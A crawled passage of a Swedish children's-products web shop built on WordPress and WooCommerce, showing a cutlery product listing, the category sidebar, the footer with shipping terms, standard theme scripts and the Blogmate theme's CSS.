”Populärt barnbestick- Lekande Nallar i rostfritt stål”" rel="nofollow" data-success_message="&quot;Populärt barnbestick- Lekande Nallar i rostfritt stål&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5469" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a></span><a href="https://babyfrog.se/produkt/barnrum/ata-och-dricka/populart-barnbestick-lekande-nallar-i-rostfritt-stal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Populärt barnbestick- Lekande Nallar i rostfritt stål</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>695.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="woocommerce_product_categories-5" class="bloglo-sidebar-widget bloglo-widget widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a><ul class='children'>
<li class="cat-item cat-item-8 current-cat"><a href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a></li>
<li class="cat-item cat-item-10"><a href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a><ul class='children'>
<li class="cat-item cat-item-80"><a href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a></li>
<li class="cat-item cat-item-85"><a href="https://babyfrog.se/produkt-kategori/doppresenter/flaggstanger/">Flaggstänger</a></li>
<li class="cat-item cat-item-79"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoalbum/">Fotoalbum</a></li>
<li class="cat-item cat-item-83"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoramar/">Fotoramar</a></li>
<li class="cat-item cat-item-88"><a href="https://babyfrog.se/produkt-kategori/doppresenter/mattband/">Måttband</a></li>
<li class="cat-item cat-item-87"><a href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a></li>
<li class="cat-item cat-item-84"><a href="https://babyfrog.se/produkt-kategori/doppresenter/ovrigt/">Övrigt</a></li>
<li class="cat-item cat-item-82"><a href="https://babyfrog.se/produkt-kategori/doppresenter/smyckeskrin/">Smyckeskrin</a></li>
<li class="cat-item cat-item-81"><a href="https://babyfrog.se/produkt-kategori/doppresenter/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-89"><a href="https://babyfrog.se/produkt-kategori/doppresenter/tand-och-harlocksdosor/">Tand och hårlocksdosor</a></li>
</ul>
</li>
<li class="cat-item cat-item-47"><a href="https://babyfrog.se/produkt-kategori/solglasogon/">Ekologiska solglasögon</a></li>
<li class="cat-item cat-item-12"><a href="https://babyfrog.se/produkt-kategori/leksaker/">Leksaker</a></li>
<li class="cat-item cat-item-18"><a href="https://babyfrog.se/produkt-kategori/planka/">Plånkor</a></li>
<li class="cat-item cat-item-19"><a href="https://babyfrog.se/produkt-kategori/praktisk/">Praktisk</a></li>
<li class="cat-item cat-item-28"><a href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></li>
<li class="cat-item cat-item-20 cat-parent"><a href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a><ul class='children'>
</ul>
</li>
</ul></div>
			</div>

</aside><!--#secondary .widget-area -->


			</div><!-- END .bloglo-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-2" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Leveranstid: 2-5 vardagar</p>
<p>Fraktkostnad: 39 kr inom Sverige, fraktfritt från 699 kr. Plånkor och reflexer levereras fraktfritt inom Sverige.</p>
<p>Klarna</p>
<p>Öppet köp: 30 dagar</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Babyfrog.se etablerad i januari 2010</p>
<p>av Jessica Mossberg</p>
<p>och drivs vidare av familjen Blomberg.</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Kundtjänst: info@babyfrog.se</p>
</div>
		</div><div id="text-11" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Org. nummer: 556735-8774</p>
<p>O&amp;B Blomberg AB</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2026 &mdash; Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.. All rights reserved. <a href="https://wordpress.org/themes/bloglo/" class="imprint" target="_blank" rel="noopener noreferrer">Bloglo WordPress Theme</a></span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/babyfrog.se\/produkt\/barnrum\/ata-och-dricka\/zoo-tallrik-skal-nyckelpiga\/#product","name":"Zoo Tallrik &amp;amp; Sk\u00e5l Nyckelpiga","url":"https:\/\/babyfrog.se\/produkt\/barnrum\/ata-och-dricka\/zoo-tallrik-skal-nyckelpiga\/","description":"Underbart s\u00f6ta tallrikar i 2-pack. Alla sm\u00e5 barn kommer \u00e4lska att ha sin egna tallrik och sk\u00e5l med sitt favoritdjur. Ett s\u00e4tt att g\u00f6ra m\u00e5ltiden kanske b\u00e5de roligare och enklare.\u00a0Den flata tallriken \u00e4r indelad i tv\u00e5 sektioner f\u00f6r att separera maten. Sk\u00e5len \u00e4r bra f\u00f6r gr\u00f6t, flingor, soppa etc.\u00a0Perfekt present. I Zoo serien finns \u00e4ven haklappar, ryggs\u00e4ckar, lunchv\u00e4skor och handdukar.\r\n\r\nFakta\r\n\u2022 100% melamin\r\n\u2022 Rekommenderas ej f\u00f6r mikrov\u00e5gsugn\r\n\u2022 T\u00e5l maskindisk (\u00f6verkorgen)\r\n\u2022 Fri fr\u00e5n PVC, BPA och Ftalater\r\n\u2022 M\u00e5tt tallrik: 21x21x2,5 cm\r\n\u2022 M\u00e5tt sk\u00e5l: 14x14x4 cm","image":"https:\/\/babyfrog.se\/wp-content\/uploads\/2015\/09\/barnservise-tallrikar-skiphop-nyckelpiga72.jpg","sku":"22053-5","offers":[{"@type":"Offer","price":"79.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"79.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/babyfrog.se\/produkt\/barnrum\/ata-och-dricka\/zoo-tallrik-skal-nyckelpiga\/","seller":{"@type":"Organization","name":"Babyfrog | Leksaker, Doppresenter, Sk\u00f6tv\u00e4skor, Nattlampor, Barntapeter, V\u00e4ggdekor och mycket mer.","url":"https:\/\/babyfrog.se"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<script src="https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/js/mgwoocommercecat.js?ver=6.8.3" id="mgwc-script-frontend-js"></script>
<script src="https://babyfrog.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","nonce":"19ab4be68e","responsive-breakpoint":"1024","sticky-header":{"enabled":false,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.19" id="bloglo-js"></script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19" id="bloglo-wc-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babyfrog.se/wp-content/themes/blogmate/style.css?ver=6.8.3
body_size: 3073
content:
/*
Theme Name: Blogmate
Author: Peregrine themes
Template: bloglo
Text Domain: blogmate
Description: BlogMate, a child theme of Bloglo, features a boxed width design with an animated background pattern. With a horizontal blog list style, it offers extensive customization options for colors and typography. Lightweight and moderate, BlogMate is a customizable News Magazine WordPress theme with one-click demo importer. Perfect for personal and multi-author bloggers, it's ideal for dynamic news, magazines, blogs, and creative sites. SEO friendly, WPML, Gutenberg, WooCommerce, and RTL ready, it's suitable for various content publishers and online magazines. Live preview : https://demo.peregrine-themes.com/bloglo/blogmate/
Author URI: https://peregrine-themes.com/
Theme URI: https://peregrine-themes.com/blogmate/
Version: 1.0.10
Requires at least: 5.4
Tested up to: 6.6
Requires PHP: 5.6
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, right-sidebar, left-sidebar, footer-widgets, blog, news, entertainment, custom-background, custom-menu, custom-logo, post-formats, sticky-post, editor-style, threaded-comments, translation-ready, custom-colors, featured-images, full-width-template, theme-options, flexible-header, wide-blocks
*/

html body {
  background-color: #fff;
}

.bloglo-blog-horizontal .bloglo-article.post.sticky {
  outline: none;
}

.bloglo-blog-horizontal .bloglo-article.post.sticky .entry-media {
  outline: 5px solid var(--bloglo-primary_15);
}

.widget.bloglo-entry .wp-block-image+p {
  margin-top: 0;
}

.widget.bloglo-entry .wp-block-image figure,
#page .widget.bloglo-entry .wp-block-image figure {
  margin: 0 1rem 0 0;
}

#page .widget.bloglo-entry .wp-block-social-links {
  margin-bottom: 0;
}

body.bloglo-menu-animation-squarebox:not(.bloglo-is-mobile) #bloglo-header-inner .bloglo-nav>ul>li>a {
  padding: 0.4rem 1.4rem 0.4rem;
}

body.bloglo-blog-horizontal .bloglo-article:not(.format-quote) .entry-meta {
  margin-top: 1.6rem;
}

body .navigation .nav-links .bloglo-animate-arrow,
body .navigation .nav-links .page-numbers,
body .page-links>span {
  background-color: transparent;
}

.bloglo-btn.btn-small {
  font-size: 95% !important;
}

.entry-footer .bloglo-btn.btn-text-1 {
  letter-spacing: 0.02rem;
  padding: 0.8rem 2.4rem !important;
  color: #fff;
  background-color: var(--bloglo-primary) !important;
}

.entry-footer .bloglo-btn.btn-text-1>span::before {
  display: none;
}

.entry-footer .bloglo-btn.btn-text-1,
.wp-block-search .wp-block-search__button,
body .bloglo-btn:not(.btn-text-1) {
  line-height: 1.8;
  border-radius: 7px !important;
  transform: translate(0px, 0px) !important;
  box-shadow: 0 10px 18px 0 var(--bloglo-primary_27) !important;
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
}

.entry-footer .bloglo-btn.btn-text-1:active,
.wp-block-search .wp-block-search__button:active,
body .bloglo-btn:not(.btn-text-1):active,
.entry-footer .bloglo-btn.btn-text-1:hover,
.wp-block-search .wp-block-search__button:hover,
body .bloglo-btn:not(.btn-text-1):hover {
  color: #fff;
  transform: translateY(-2px) !important;
  box-shadow: 0 10px 18px 0 var(--bloglo-primary_09) !important;
}

body .navigation .nav-links .page-numbers:not(.prev, .next).current,
body .navigation .nav-links .page-numbers:hover button,
body.using-keyboard .navigation .nav-links .page-numbers:focus button,
body .navigation .nav-links .page-numbers:not(.prev, .next):hover,
body.using-keyboard .navigation .nav-links .page-numbers:not(.prev, .next):focus,
body .page-links a:hover span,
body.using-keyboard .page-links a:focus span,
body.bloglo-menu-animation-squarebox:not(.bloglo-is-mobile) #bloglo-header-inner .bloglo-nav>ul>li.current-menu-item>a,
body.bloglo-menu-animation-squarebox:not(.bloglo-is-mobile) #bloglo-header-inner .bloglo-nav>ul>li.current_page_item>a,
body.bloglo-menu-animation-squarebox:not(.bloglo-is-mobile) #bloglo-header-inner .bloglo-nav>ul>li>a:hover,
body.bloglo-menu-animation-squarebox:not(.bloglo-is-mobile).using-keyboard #bloglo-header-inner .bloglo-nav>ul>li>a:focus {
  color: #fff !important;
  box-shadow: 0 10px 18px 0 var(--bloglo-primary_27);
}

.entry-footer .bloglo-btn.btn-text-1:active,
.wp-block-search .wp-block-search__button:active,
body .bloglo-btn:not(.btn-text-1):active {
  transform: translateY(0px) !important;
}

/* Post content bg color */
.ticker-slider-items,
.pyml-slider-items,
.author .author-box,
.bloglo-sidebar-style-3 #secondary .bloglo-widget,
.bloglo-sidebar-style-3 .elementor-widget-sidebar .bloglo-widget {
  border-radius: 1.5rem !important;
  box-shadow: none !important;
  border: 0.1rem solid rgba(190, 190, 190, 0.2);
}

html:not([data-theme=dark]) .ticker-slider-items,
html:not([data-theme=dark]) .pyml-slider-items,
html:not([data-theme=dark]) .author .author-box,
html:not([data-theme=dark]) .bloglo-sidebar-style-3 #secondary .bloglo-widget,
html:not([data-theme=dark]) .bloglo-sidebar-style-3 .elementor-widget-sidebar .bloglo-widget {
  background: #fff9f3;
  border: 0.1rem solid #ffe7d2 !important;
}

.ticker-slider-items .ticker-title {
  border-radius: 0.8rem;
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.ticker-slider-controls .ticker-slider-pause {
  border-radius: 0.8rem;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.bloglo-sidebar-style-3.is-section-heading-init-s2 #secondary .bloglo-widget {
  position: relative;
  margin-bottom: 4.5rem;
}

.is-section-heading-init-s2 #pyml .pyml-slider-items .widget-title,
.bloglo-sidebar-style-3.is-section-heading-init-s2 #secondary .bloglo-widget .widget-title,
.bloglo-sidebar-style-3.is-section-heading-init-s2 #secondary .bloglo-widget .wp-block-search .wp-block-search__label,
.bloglo-sidebar-style-3.is-section-heading-init-s2 #secondary .bloglo-widget .wp-block-heading {
  position: absolute;
  left: 2.5rem;
  top: -1.8rem;
  z-index: 2;
}

.is-section-heading-init-s2 #featured_links .widget-title,
.is-section-heading-init-s2 #pyml .pyml-slider-items .widget-title,
.is-footer-heading-init-s2 #bloglo-footer .wp-block-heading,
.is-footer-heading-init-s2 #bloglo-footer .widget-title,
.is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .widget-title,
.is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .wp-block-search .wp-block-search__label,
.is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .wp-block-heading {
  letter-spacing: 0.25px;
  width: auto;
  line-height: 1.2;
  display: inline-block;
  padding: 8px 25px 7px;
  background-color: #fff;
  border-radius: 10rem;
  margin-bottom: 0;
  border: 1px solid rgba(39, 39, 39, 0.75);
}

html[data-theme="dark"] .is-section-heading-init-s2 #featured_links .widget-title,
html[data-theme="dark"] .is-footer-heading-init-s2 #bloglo-footer .wp-block-heading,
html[data-theme="dark"] .is-footer-heading-init-s2 #bloglo-footer .widget-title,
html[data-theme="dark"] .is-section-heading-init-s2 #pyml .pyml-slider-items .widget-title,
html[data-theme="dark"] .is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .widget-title,
html[data-theme="dark"] .is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .wp-block-search .wp-block-search__label,
html[data-theme="dark"] .is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .wp-block-heading {
  background-color: rgba(0, 0, 0, 0.75);
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
}

.is-section-heading-init-s2:not(.bloglo-sidebar-style-1) #secondary .bloglo-widget .wp-block-search .wp-block-search__inside-wrapper {
  padding-top: 2.2rem;
}

.is-section-heading-init-s2 #pyml .pyml-slider-items {
  position: relative;
}

.is-section-heading-init-s2 #pyml .pyml-slider-items .widget-title+.bloglo-flex-row.gy-4 {
  margin-top: 0;
}

/* Custom CSS */

.bloglo-blog-horizontal .bloglo-flex-row.g-4 {
  --bloglo-gutter-y: 4.8rem;
  --bloglo-gutter-x: 4.8rem;
}

.bloglo-blog-horizontal .bloglo-article:not(.format-quote) .bloglo-blog-entry-wrapper.bloglo-thumb-left .entry-media {
  border-radius: 0.8rem;
}

body .pyml-slide-item .pyml-slider-backgrounds .pyml-slide-bg,
body .wp-block-latest-posts__featured-image {
  border: 0.1rem solid rgba(39, 39, 39, 0.75);
  border-radius: 0.8rem;
  box-shadow: 2px 2px 3px 0px rgba(93, 112, 234, 0.1);
}

.pyml-slider-items {
  padding: 2.2rem;
}

.bloglo-waves-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  top: 0;
  left: 0;
  z-index: -1;
}

.bloglo-waves-wrapper .circle,
.bloglo-waves-wrapper .triangle,
.bloglo-waves-wrapper .square {
  position: absolute;
  bottom: -100px;
  width: 40px;
  height: 40px;
  background: var(--bloglo-primary_15);
  border-radius: 5px;
  opacity: 0.1;
  animation: rise 10s infinite ease-in;
}

.bloglo-waves-wrapper .square:nth-child(1) {
  width: 40px;
  height: 40px;
  left: 10%;
  animation-duration: 8s;
}

.bloglo-waves-wrapper .square:nth-child(2) {
  width: 20px;
  height: 20px;
  left: 20%;
  animation-duration: 5s;
  animation-delay: 1s;
}

.bloglo-waves-wrapper .square:nth-child(3) {
  width: 50px;
  height: 50px;
  left: 35%;
  animation-duration: 7s;
  animation-delay: 2s;
}

.bloglo-waves-wrapper .square:nth-child(4) {
  width: 80px;
  height: 80px;
  left: 50%;
  animation-duration: 11s;
  animation-delay: 0s;
}

.bloglo-waves-wrapper .square:nth-child(5) {
  width: 35px;
  height: 35px;
  left: 55%;
  animation-duration: 6s;
  animation-delay: 1s;
}

.bloglo-waves-wrapper .square:nth-child(6) {
  width: 45px;
  height: 45px;
  left: 65%;
  animation-duration: 8s;
  animation-delay: 3s;
}

.bloglo-waves-wrapper .square:nth-child(7) {
  width: 90px;
  height: 90px;
  left: 70%;
  animation-duration: 12s;
  animation-delay: 2s;
}

.bloglo-waves-wrapper .square:nth-child(8) {
  width: 25px;
  height: 25px;
  left: 80%;
  animation-duration: 6s;
  animation-delay: 2s;
}

.bloglo-waves-wrapper .square:nth-child(9) {
  width: 15px;
  height: 15px;
  left: 70%;
  animation-duration: 5s;
  animation-delay: 1s;
}

.bloglo-waves-wrapper .square:nth-child(10) {
  width: 90px;
  height: 90px;
  left: 25%;
  animation-duration: 10s;
  animation-delay: 4s;
}

.bloglo-waves-wrapper .triangle {
  clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
}

.bloglo-waves-wrapper .triangle:nth-child(1) {
  width: 20px;
  height: 22px;
  left: 50%;
  animation-delay: 0s;
}

.bloglo-waves-wrapper .triangle:nth-child(2) {
  width: 30px;
  height: 28px;
  left: 25%;
  animation-delay: 12s;
}

.bloglo-waves-wrapper .triangle:nth-child(3) {
  width: 30px;
  height: 28px;
  left: 80%;
  animation-delay: 4s;
}

.bloglo-waves-wrapper .triangle:nth-child(4) {
  width: 40px;
  height: 38px;
  left: 30%;
  animation-delay: 18s;
}

.bloglo-waves-wrapper .triangle:nth-child(5) {
  width: 50px;
  height: 40px;
  left: 70%;
  animation-delay: 1s;
}

.bloglo-waves-wrapper .circle {
  border-radius: 100%;
}

.bloglo-waves-wrapper .circle:nth-child(1) {
  width: 22px;
  height: 20px;
  left: 10%;
  animation-delay: 0s;
}

.bloglo-waves-wrapper .circle:nth-child(2) {
  width: 84px;
  height: 80px;
  left: 45%;
  animation-delay: 12s;
}

.bloglo-waves-wrapper .circle:nth-child(3) {
  width: 53px;
  height: 50px;
  left: 90%;
  animation-delay: 4s;
}

.bloglo-waves-wrapper .circle:nth-child(4) {
  width: 53px;
  height: 50px;
  left: 60%;
  animation-delay: 18s;
}

.bloglo-waves-wrapper .circle:nth-child(5) {
  width: 43px;
  height: 40px;
  left: 90%;
  animation-delay: 1s;
}


@keyframes rise {
  0% {
      bottom: -100px;
      transform: translateX(0) rotate(0deg);
  }

  50% {
      transform: translate(100px) rotate(180deg);
  }

  100% {
      bottom: 1080px;
      transform: translateX(-200px) rotate(360deg);
  }
}

/* Dynamic CSS */
[data-theme=dark] .bloglo-breadcrumbs {
  background-color: transparent;
  border-color: rgba(190, 190, 190, 0.3);
}

html[data-theme="dark"] .bloglo-sidebar-style-3 #secondary .bloglo-widget {
  background-color: rgba(0, 0, 0, 0.3);
}

/* Block CSS */

.content-area .wp-block-site-title a:not(:hover, :focus) {
  color: inherit;
}

.content-area .wp-block-site-title a:not(.bloglo-btn):not(.wp-block-button__link):hover,
.content-area .wp-block-site-title a:not(.bloglo-btn):not(.wp-block-button__link):focus {
  color: var(--bloglo-primary);
}

.single .entry-content .wp-block-avatar img {
  margin: 0;
}

.wp-block-navigation .wp-block-page-list {
  margin: 0;
}

.content-area .bloglo-entry .wp-block-navigation:where(:not([class*=has-text-decoration])) a,
.wp-block-navigation:where(:not([class*=has-text-decoration])) a {
  text-decoration: none;
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container {
  list-style: none;
  margin: 0;
}

.wp-block-navigation .wp-block-page-list > .wp-block-navigation-item:not(:first-child) {
  margin-left: 1rem;
}

.wp-block-file {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.wp-block-file a:not(.wp-block-file__button) {
  font-weight: 700;
}

#page #main .wp-block-cover .wp-block-cover-text a,
#page #main :where(.wp-block-cover-image:not(.has-text-color)),
#page #main :where(.wp-block-cover:not(.has-text-color)) {
  color: #fff;
}

.post-category a:hover,
.post-category a:focus {
  text-decoration: underline;
}

.wp-block-categories-dropdown.wp-block-categories {
  margin-top: 16px;
}
.bloglo-sidebar-widget, .bloglo-breadcrumbs {
	background-color: #fafff2!important;
}

#bloglo-copyright {
	display:none!important;
}

[data-theme=dark] .bloglo-sidebar-widget, [data-theme=dark] .bloglo-breadcrumbs {
color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19
body_size: 14887
content:
.woocommerce #yith-wcwl-form table.shop_table thead th,
.woocommerce .woocommerce-cart-form table.shop_table thead th,
.woocommerce .woocommerce-checkout-review-order table.shop_table thead th,
.woocommerce table.my_account_orders thead th,
.woocommerce table.woocommerce-table--order-details thead th,
.woocommerce table.woocommerce-table--order-downloads thead th {
  text-transform: uppercase;
  letter-spacing: 0.16rem;
}
.woocommerce div.product .woocommerce-tabs:after,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce div.product form.cart .variations_button:after,
.woocommerce div.product form.cart .variations_button:before {
  content: "";
  display: table;
  clear: both;
}
.bloglo-header-widget__cart .dropdown-item {
  position: absolute;
  right: -1.5rem;
  top: 100%;
  z-index: 9;
  border-top-width: 0.2rem;
  border-top-style: solid;
}
.bloglo-header-widget__cart .dropdown-item:after {
  bottom: 100%;
  right: 1.6rem;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  margin-left: -0.7rem;
  border-color: transparent;
